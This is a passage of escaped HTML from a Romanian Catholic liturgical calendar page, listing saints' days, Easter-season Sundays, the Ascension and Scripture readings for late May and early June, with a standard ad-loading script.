241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pascal Baylon, călug.; Fer. Ioan Scheffler, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan I, pp. m. *.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Celestin al V-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 14,20b.21b-27; Ps 144; Ap 21,1-5; In 13,31-33a.34-35\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernardin din Siena, pr. *; Lidia, ucenica sf. Paul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cristofor Magallanes, pr. şi îns., m. *; Elena, mama împ. Constantin; Eugen de Mazenod, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rita din Cascia, călug. *; Emil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dezideriu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria, Ajutorul Creştinilor; Donaţian şi Rogaţian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Beda Venerabilul, pr. înv. *; Grigore al VII-lea, pp. *; Maria Magdalena de Pazzi, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E26\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Filip Neri, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 15,1-2.22-29; Ps 66; Ap 21,10-14.22-23; In 14,23-29\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustin din Canterbury, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gherman, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maxim, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNĂLŢAREA DOMNULUI\u003Cbr \/\u003E\nSs. Ferdinand, rege; Ioana d’Arc, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 1,1-11; Ps 46; Evr 9,24-28;10,19-23; Lc 24,46-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVIZITA SF. FC. MARIA; Sf. Petronela, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIUNIE – CIREŞAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 15 ore, noaptea are 9 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iustin, filozof m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E2\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a a Paştelui\u003Cbr \/\u003E\nSs. Marcelin şi Petru, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 7,55-60; Ps 96; Ap 22,12-14.16-17.20; In 17,20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: 